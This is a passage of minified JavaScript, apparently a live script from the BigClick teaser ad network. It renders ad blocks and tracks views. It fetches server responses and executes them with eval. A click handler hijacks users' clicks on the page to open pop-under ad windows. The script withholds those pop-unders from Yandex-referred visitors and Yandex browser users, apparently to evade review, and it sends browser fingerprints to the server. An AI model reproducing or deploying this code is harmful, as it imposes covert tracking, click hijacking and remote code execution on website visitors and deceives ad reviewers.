i=site_data.missclick_timeout||bigClickTeasers.missclick_timeout||0;0<i&&(setMissclickProtectionEnabled(!0),setTimeout(setMissclickProtectionEnabled,i,!1)),window.onscroll=checkTeasersView}function loadProData(){debug("loadProData");var request=new XMLHttpRequest,load_url=url+"/get-pro/",random=Math.round(999999*Math.random()),source=encodeURIComponent(document.referrer),page=encodeURIComponent(document.location.href),bc_blocks=document.getElementsByClassName("bigClickTeasersBlock");if(0<bc_blocks.length){for(var bc_blocks_ids=[],i=0;i<bc_blocks.length;i++){var bc_el_id_str=bc_blocks[i].id,bc_el_id=parseInt(bc_el_id_str.substring(bc_el_id_str.lastIndexOf("_")+1));0<bc_el_id&&bc_blocks_ids.push(bc_el_id)}0<bc_blocks_ids.length&&bc_blocks_ids.length<6&&(request.onload=function(){eval(request.responseText),initBc(),request.onload=request.onerror=null},request.onerror=function(e){debug("pro js loading error"),request.onload=request.onerror=null},load_url+=bc_blocks_ids.join("/")+"?source="+source,load_url+="&page="+page,load_url+="&v_str="+getRotatorViewsString(),load_url+="&res_type="+getResolutionType(),storage.getItem("astr")&&(load_url+=storage.getItem("astr")),request.open("GET",load_url+"&"+random),request.send(null))}}function loadTeasersPro(){if(vis()){var request=new XMLHttpRequest,load_url=url+"/content/",random=Math.round(999999*Math.random()),source=encodeURIComponent(document.referrer),page=encodeURIComponent(document.location.href);request.onload=function(){if(eval(request.responseText),null!==teasers){void 0!==teasers.rotator_ids_reset&&(resetRotatorIds(teasers.rotator_ids_reset),delete teasers.rotator_ids_reset);for(var i=0;i<blocks_ids.length;i++)void 0===teasers[blocks_ids[i]]&&(teasers[blocks_ids[i]]=[]),0<teasers[blocks_ids[i]].length&&createBlock(blocks_els[blocks_ids[i]],teasers[blocks_ids[i]],blocks_data[blocks_ids[i]])}for(var i=0;i<blocks_ids.length;i++)teasers[blocks_ids[i]].length<1&&createCap(blocks_els[blocks_ids[i]],blocks_data[blocks_ids[i]]);request.onload=request.onerror=null},request.onerror=function(e){debug("teasers loading error"),request.onload=request.onerror=null},load_url+=blocks_ids.join("/")+"?source="+source,load_url+="&page="+page,load_url+="&v_str="+getRotatorViewsString(),load_url+="&res_type="+getResolutionType(),is_wap_alt&&(load_url+="&wap_alt=1"),storage.getItem("astr")&&(load_url+=storage.getItem("astr")),1<blocks_ids.length&&(request.open("GET",load_url+"&"+random),request.send(null),teasers_viewed_rotator_map={})}}function increaseSteps(){var e=parseInt(storage.getItem("bc_steps")||0);storage.setItem("bc_steps",e+1)}function rememberYandexVisit(){var e=document.referrer.toLowerCase();(0<=e.indexOf("yandex.")||0<=e.indexOf("yndx")||0<=e.indexOf("yastatic"))&&storage.setItem("bc_yandex_ts_last",getTimestamp())}function rememberSearchEngineVisit(){var e=document.referrer.toLowerCase(),t=["yandex.","yndx","yastatic","google.","mail."];for(i=0;i<t.length;i++)if(0<=e.indexOf(t[i])){storage.setItem("bc_is_search_engine",1);break}}function rememberEmptyRefVisit(){""===document.referrer.toLowerCase()&&storage.setItem("bc_is_empty_ref_ts_last",getTimestamp())}function createBlock(e,t,r){if(void 0===r.sng_cap||""===r.sng_cap||1527747!==cnt&&1512440!==cnt&&1522867!==cnt&&614540!==cnt&&587116!==cnt&&174982!==cnt)if(2!=r.ad_type_id){var i=getResolutionType(),o=parseInt(r.hor),s=parseInt(r.ver),a=t.length;"laptop"===i&&void 0!==r.laptop_hor&&""!==r.laptop_hor?(o=parseInt(r.laptop_hor),s=parseInt(r.laptop_ver),a=Math.min(a,o*s)):"tablet"===i&&void 0!==r.tablet_hor&&""!==r.tablet_hor?(o=parseInt(r.tablet_hor),s=parseInt(r.tablet_ver),a=Math.min(a,o*s)):"phone"===i&&void 0!==r.phone_hor&&""!==r.phone_hor&&(o=parseInt(r.phone_hor),s=parseInt(r.phone_ver),a=Math.min(a,o*s));for(var n="\x3c!--noindex--\x3e",l=a<o?a:o,c=0;c<a;c++)c%l==0&&(n+='<div class="bc_line">'),n=0<=t[c].image.indexOf(".webm")?n+'<div class="bc_teaser" style="position: relative;" data-key="'+t[c].click_key+'" data-id="'+t[c].id+'"><div class="image-with-text"><div class="bcimg"><a target="_blank" href="'+changeProtocol(url)+"/click?k="+encodeURIComponent(t[c].click_key)+'" rel="nofollow"> <div class="image-container"><video class="bcimg" autoplay loop muted> <source src="'+changeDomain(t[c].image)+'" type=\'video/webm; codecs="vp8, vorbis"\'> </video></div></a></div><div class="teaser_text"><a target="_blank" href="'+changeProtocol(url)+"/click?k="+encodeURIComponent(t[c].click_key)+'" rel="nofollow">'+t[c].text+"</a></div></div></div>":n+'<div class="bc_teaser" style="position: relative;" data-key="'+t[c].click_key+'" data-id="'+t[c].id+'"><div class="image-with-text"><div class="bcimg"><a target="_blank" href="'+changeProtocol(url)+"/click?k="+encodeURIComponent(t[c].click_key)+'" rel="nofollow"> <div class="image-container"><img class="bcimg" src="'+changeDomain(t[c].image)+'"></div></a></div><div class="teaser_text"><a target="_blank" href="'+changeProtocol(url)+"/click?k="+encodeURIComponent(t[c].click_key)+'" rel="nofollow">'+t[c].text+"</a></div></div></div>",(c+1)%l==0&&(n+="</div>");n=n+(r.show_partner_lnk?'<div class="bc_ref"><a href="'+url+"/register/ref"+r.user_id+'" target="_blank" rel="nofollow" title="Р РµРєР»Р°РјРЅР°СЏ СЃРµС‚СЊ BigClick.me"><img src="'+url+'/img/logo-min.jpg"/></a></div>':"")+"<style>#"+e.id+" .bc_ref{position:absolute;top:1px;right:1px;}#"+e.id+" .bc_ref img{width:23px;height:23px;border-radius:50%;border-width:1px;border-style:solid;border-color:#FFFFFF;}#"+e.id+"{display:table !important;position:relative;border-collapse:separate;border-spacing:"+r.cell_margin+"px;line-height:normal;width: "+r.block_size_num+r.block_size_value+"; border-width:"+r.block_border_width+"px;border-style:"+r.block_border_style+";border-color:"+r.block_border_color+"; background-color: "+r.background_color+";}#"+e.id+" .teaser_text{"+("top"!==r.img_position?"":"max-width: "+r.img_size+"px;")+"margin: 0 auto;}#"+e.id+">.bc_line{display: table-row}#"+e.id+" .image-with-text{"+("center"!==r.align?"float:"+r.align+";":"")+"padding: "+r.cell_padding+"px !important}#"+e.id+" .bc_teaser:hover{background-color:"+(void 0===r.cell_background_color_hover?r.cell_background_color:r.cell_background_color_hover)+";}#"+e.id+" .bc_teaser{display:table-cell; width:"+100/l+"%; height: auto; text-align: center !important; vertical-align: top !important; border-radius:"+(void 0===r.cell_radius?0:r.cell_radius)+"px;background-color: "+r.cell_background_color+"; border-width:"+r.cell_border_width+"px;border-style:"+r.cell_border_style+";border-color:"+r.cell_border_color+";-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;overflow:hidden;}#"+e.id+" div.bcimg{background-color: "+r.img_background_color+";}#"+e.id+" img.bcimg, video.bcimg{width:100%;margin: 0 auto;"+("top"!==r.img_position?"float:"+r.img_position+";":"")+"height:auto; max-width: "+r.img_size+"px; max-height: "+r.img_size+"px; border-width:"+r.img_border_width+"px;border-style:"+r.img_border_style+";border-color:"+r.img_border_color+";box-sizing: border-box}#"+e.id+" *{font-family: "+r.font_family+" !important; font-size: "+r.font_size+"px !important;color: "+r.font_color+" !important;}#"+e.id+" .bc_teaser:hover *{color: "+r.font_color_hover+" !important;}#"+e.id+" a{display:inline !important;}</style>\x3c!--/noindex--\x3e",e.innerHTML=n,checkTeasersView()}else createCli(e,t,r);else createCap(e,r)}function createCli(e,v,t,r){if(r=null==r?0:r,v=v[0]){if(2==t.ad_type_id){var w=t.display_mode.split("_")[0],k=parseInt(t.display_mode.split("_")[1]||0);"minutes"!=w&&(k=60);var i=site_data.hash||"",o=+(storage.getItem("bc_cli_ts_last")||0);if(getTimestamp()<o+60*k&&"minutes"==w&&("9f0a73a8"==i||"d3c35951"==i))return void createCap(e,t)}if(parseInt(site_data.is_only_seo||0)&&!parseInt(storage.getItem("bc_is_search_engine")||0))return debug("user no seo"),void createCap(e,t);if(parseInt(site_data.is_no_lie||0)){if(1===lies.hasLiedBrowser.value||1===lies.hasLiedResolution.value)return debug("user lying"),void createCap(e,t);if(2===lies.hasLiedBrowser.value&&r<6)return void setTimeout(createCli,300,e,[v],t,r+1)}t.step_mode=t.step_mode||"unlim_0";var y=document.body,s=t.container_type||"class",a=t.container_name||"",x=parseInt(t.only_links||0),I=parseInt(t.anti_yandex),C=parseInt(t.dont_show_ads_for_yandex||0),T=parseInt(t.anti_yandex_browser||0),R=parseInt(t.anti_empty_referrer||0),n=parseInt(t.delay)||0,E=(w=t.display_mode.split("_")[0],k=parseInt(t.display_mode.split("_")[1]||0),t.step_mode.split("_")[0]),S=parseInt(t.step_mode.split("_")[1]||0);if(0<a.length&&("class"==s?y=document.getElementsByClassName(a):"id"==s&&(y=document.getElementById(a))),void 0!==y[0]?null==y[0]:null==y)return debug("not found target element with "+s+' "'+a+'"'),void createCap(e,t);if(debug("display mode/value",w+"/"+k,", delay",n,", only_links",x,", anti_yandex",I,", dont_show_ads_for_yandex",C,", anti_yandex_browser",T,", anti_empty_referrer",R),null!=cliFunction)if(void 0===y[0])y.removeEventListener?y.removeEventListener("click",cliFunction,!1):y.detachEvent("onclick",cliFunction);else for(var l=y.length,c=0;c<l;c++)y[c].removeEventListener?y[c].removeEventListener("click",cliFunction,!1):y[c].detachEvent("onclick",cliFunction);if(is_cli_was_triggered&&"steps"==w)return!1;cliFunction=function(e){var t=getEventTarget(e),r=getLink(t),i=getTimestamp(),o=!1,s=+(storage.getItem("bc_steps")||1),a=+(storage.getItem("bc_cli_ts_last")||0),n=+(storage.getItem("bc_yandex_ts_last")||1),l=+(storage.getItem("bc_is_empty_ref_ts_last")||1);if(!x||r)if(is_wap&&I&&i<=3600+n)debug("anti yandex");else if(C&&i<=86400+n)debug("dont show ads for yandex");else if(!T||-1===window.navigator.userAgent.toLowerCase().indexOf("yabrowser")&&-1===window.navigator.userAgent.toLowerCase().indexOf("yandexsearch"))if(R&&i<=86400+l)debug("anti empty referrer");else if(findParentWithClass(t,"bigClick")||findParentWithClass(t,"bc_"))debug("trying to open cli while clicking teaser");else{if("steps"==w?o="unlim"==E?s%k==0||43200+a<=i:countClicksForTime("day"==E?86400:3600)<S:"minutes"==w&&(o=a+60*k<i),o&&is_check_rules&&10<bad_rules.length&&r)try{RestrictorBC.initRules(bad_rules);var c=RestrictorBC.hasRestricted(r.textContent||r.innerText);(o=!c)&&debug("click element has restricted words",c)}catch(e){o=!1}if(debug("cli is_allowed/target",o,t),o){var d="";for(var _ in lies)d+="&"+lies[_].short+"="+lies[_].value;var u=parseInt(v.is_bg||0),g=changeProtocol(url)+"/click?k="+encodeURIComponent(v.click_key)+d,p=r&&r.getAttribute("href")?r.getAttribute("href"):location.href,m=u?window.open(p):window.open(g,"_blank");if(m){if(debug("opening url",g),storage.setItem("bc_cli_ts_last",i),addClickHistory(),is_cli_was_triggered=!0,void 0===y[0])y.removeEventListener?y.removeEventListener("click",cliFunction,!1):y.detachEvent("onclick",cliFunction);else for(var h=y.length,b=0;b<h;b++)y[b].removeEventListener?y[b].removeEventListener("click",cliFunction,!1):y[b].detachEvent("onclick",cliFunction);if(cliFunction=null,console.log("going to",g,"is_bg",u),u){if(p==location.href){var f='window[window.addEventListener?"addEventListener":"attachEvent"]("DOMContentLoaded",scrollBc);var timeout_id=setTimeout(scrollBc,4444);';f=(f+="function scrollBc(){try{window.scrollTo(SX,SY)}catch(i){}clearTimeout(timeout_id)}").replace("SX",Math.round(window.scrollX)).replace("SY",Math.round(window.scrollY)),m.eval(f)}location.href=g,e.preventDefault()}if(m.focus(),u)return!1}else debug("window was blocked, waiting for next click...")}}else debug("anti yandex browser");else debug("click target is not link and not child of link")},setTimeout(function(){if(void 0===y[0])y.addEventListener?y.addEventListener("click",cliFunction,!1):y.attachEvent("onclick",cliFunction);else for(var e=y.length,t=0;t<e;t++)y[t].addEventListener?y[t].addEventListener("click",cliFunction,!1):y[t].attachEvent("onclick",cliFunction)},1e3*n+1)}else createCap(e,t)}function teaserViewEvent(){var e=[];for(var t in teasers_need_view){for(var r=!1,i=0;i<teasers_viewed.length;i++)teasers_viewed[i]===t&&(r=!0);if(!r){var o=null,s=document.getElementsByClassName("bc_teaser");if(s.length)for(i=0;i<s.length;i++)s[i].dataset.id===t&&(o=s[i]);if(null!==o)if(void 0!==o.offsetParent?null!==o.offsetParent:void 0===window.getComputedStyle||"none"!==window.getComputedStyle(o).display){e.push(teasers_need_view[t]),teasers_viewed.push(t);var a=getTimestamp(),n=!1;if(hasStorage("localStorage")){var l=window.localStorage.getItem("bc_t_history");if(null!==l&&""!==l)var c=l.split("|");else c=[];var d=[];for(i=0;i<c.length;i++){c[i].split(";")[1]===t?(n=!0,d.push([t+";"+a])):d.push(c[i])}n||d.push([t+";"+a]),window.localStorage.setItem("bc_t_history",d.join("|"))}}}}if(0<e.length){var _=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest),u="keys="+encodeURIComponent(e.join("|||"));""!==fingerprint_hash&&(u=u+"&fingerprint_hash="+encodeURIComponent(fingerprint_hash)+"&fingerprint_json="+encodeURIComponent(fingerprint_json)),_.open("POST",url+"/view",!0),_.setRequestHeader("Content-type","application/x-www-form-urlencoded"),_.send(u)}}function createCap(t,e){var r="";if(r=void 0===e.sng_cap||""===e.sng_cap||1527747!==cnt&&1512440!==cnt&&1522867!==cnt&&614540!==cnt&&587116!==cnt&&174982!==cnt?e.cap:e.sng_cap,2==e.ad_type_id){var i=e.display_mode.split("_")[0],o=parseInt(e.display_mode.split("_")[1]||0);"minutes"!=i&&(o=60);var s=+(storage.getItem("bc_cli_ts_last")||0),a=site_data.hash||"";if(getTimestamp()<s+60*o&&"minutes"==i&&"9f0a73a8"!=a&&"d3c35951"!=a)return void debug("cli creating cap canceled");debug("creating cli cap"),void 0!==e.wap_cap&&is_wap&&(r=e.wap_cap)}if(0<=r.toLowerCase().indexOf("mp_block")&&0<=r.indexOf("encodeURIComponent")){var n=r.match(/\"(http.*?)\"/);null!=n&&null!=n[1]&&(r=r.replace(/(\<script.*?\/script\>)/g,'<script src="'+n[1]+'"><\/script>'))}t.innerHTML=r;for(var l=t.getElementsByTagName("script"),c=[],d=0;d<l.length;d++){var _=""===l[d].getAttribute("src")||null===l[d].getAttribute("src")?0:1,u=""===l[d].getAttribute("src")||null===l[d].getAttribute("src")?l[d].text:l[d].getAttribute("src");c.push([_,u])}document.write_copy=document.write;for(d=0;d<c.length;d++)if(0===c[d][0])eval.call(null,c[d][1]);else{var g=document.createElement("script");g.setAttribute("type","text/javascript"),g.setAttribute("src",c[d][1]),g.readyState?g.onreadystatechange=function(){g.onreadystatechange=null,document.write=document.write_copy}:g.onload=function(){document.write=document.write_copy},document.write=function(e){t.innerHTML=t.innerHTML+e},t.insertBefore(g,t.lastChild)}}function getEventTarget(e){var t=e.target||e.srcElement;return t&&3==t.nodeType&&(t=t.parentNode),t}function findParentWithClass(e,t){if(null!=e&&0<(e.className||"").indexOf(t))return e;for(;(e=e.parentNode)&&(e.className||"").indexOf(t)<0;);return e}function setMissclickProtectionEnabled(e){try{for(var t=document.querySelectorAll(".bc_teaser a"),r=0;r<t.length;r++)t[r].setAttribute("onclick",e?"return false;":null)}catch(e){}}function getLink(e){for(;null!=e;){if("a"==(e.tagName||"").toLowerCase())return e;e=e.parentNode}return!1}function getStorage(){return hasStorage("localStorage")?window.localStorage:hasStorage("sessionStorage")?window.sessionStorage:cookieStorage}function checkTeasersView(){for(var e=getTimestamp(),t=document.getElementsByClassName("bc_teaser"),r=t.length,i=getRotatorData(),o=0;o<r;o++)if(checkVisible(t[o])){var s=t[o].dataset.id||0;teasers_need_view[s]=t[o].dataset.key,null==teasers_viewed_rotator_map[s]&&(teasers_viewed_rotator_map[s]=!0,null==i[s]&&(i[s]={views:0}),i[s].views++,i[s].ts=e)}saveRotatorData(i)}function resetRotatorIds(e){for(var t=getRotatorData(),r=0;r<e.length;r++){var i=e[r];null!=t[i]&&delete t[i]}saveRotatorData(t)}function getRotatorViewsString(){var e=getRotatorData(),t=[];for(var r in e)0<e[r].views&&t.push(r+"-"+e[r].views);return t.join("|")}function addClickHistory(){var e=getClicksHistory();e.push(getTimestamp()),saveClicksHistory(e)}function countClicksForTime(e){for(var t=getTimestamp(),r=getClicksHistory(),i=0,o=0;o<r.length;o++)r[o]>=t-e&&i++;return i}function getClicksHistory(){for(var e=(storage.getItem("bc_cli_clicks_history")||"").split("|"),t=new Array,r=0;r<e.length;r++)10<=e[r].length&&t.push(+e[r]);return t}function saveClicksHistory(e){storage.setItem("bc_cli_clicks_history",e.join("|"))}function getRotatorData(){for(var e=(storage.getItem("bc_rotator_data")||"").split("|"),t=e.length,r={},i=0;i<t;i++){var o=e[i].split("-");3<=o.length&&(r[+o[0]]={views:+o[1],ts:+o[2]})}return r}function saveRotatorData(e){var t=[],r=getTimestamp();for(var i in e)e[i].ts>r-7200&&t.push(i+"-"+e[i].views+"-"+e[i].ts);storage.setItem("bc_rotator_data",t.join("|"))}function getOffsetTop(e){for(var t=e,r=0;t&&"body"!==t.tagName.toLowerCase();)r+=t.offsetTop,t=t.offsetParent;return r}function getViewportHeight(){var e=document.documentElement;return window.innerWidth?window.innerHeight:e&&!isNaN(e.clientHeight)?e.clientHeight:0}function getBrowserWidth(){return Math.max(document.body.scrollWidth,document.documentElement.scrollWidth,document.body.offsetWidth,document.documentElement.offsetWidth,document.documentElement.clientWidth)}function getResolutionType(){var e=getBrowserWidth();return e<425?"phone":e<768?"tablet":e<1200?"laptop":"desktop"}function getScrollY(){return window.pageYOffset?window.pageYOffset:Math.max(document.documentElement.scrollTop,document.body.scrollTop)}function checkVisible(e){var t=getViewportHeight(),r=getScrollY(),i=getOffsetTop(e),o=e.offsetHeight,s=o/2;return i+s<=t+r&&r<=i+o-s}function changeDomain(e){var t=document.createElement("a");return t.href=e,url+t.pathname}function changeProtocol(e){return e=-1!==e.indexOf("bigpigcz.club")||-1!==e.indexOf("bcprn.club")?e.replace("https://","http://"):e.replace("http://","https://")}function debug(){try{for(var e=["BC:"],t=0;t<arguments.length;t++)e.push(arguments[t]);console.log.apply(null,e)}catch(e){}}increaseSteps(),rememberYandexVisit(),rememberSearchEngineVisit(),rememberEmptyRefVisit(),(is_pro_js?loadProData:initBc)(),bigClickTeasers.getRotatorData=getRotatorData,bigClickTeasers.saveRotatorData=saveRotatorData,bigClickTeasers.getRotatorViewsString=getRotatorViewsString,bigClickTeasers.loadTeasersPro=loadTeasersPro,bigClickTeasers.loadProData=loadProData,bigClickTeasers.uploadTeasers=function(e){teasers=e,teasers=is_wap_alt&&null!=teasers.alt?teasers.alt:teasers},bigClickTeasers.proDataLoaded=function(e){teasers=e.teasers,blocks_data=e.blocks,cnt=e.cnt||0,is_wap=e.is_wap,is_wap_alt=e.is_wap_alt,is_check_rules=e.is_check_rules,bad_rules=e.bad_rules,site_data=e.site_data||{}};
        /*ads.js:END*/
                })(window.bigClickTeasers = window.bigClickTeasers || {});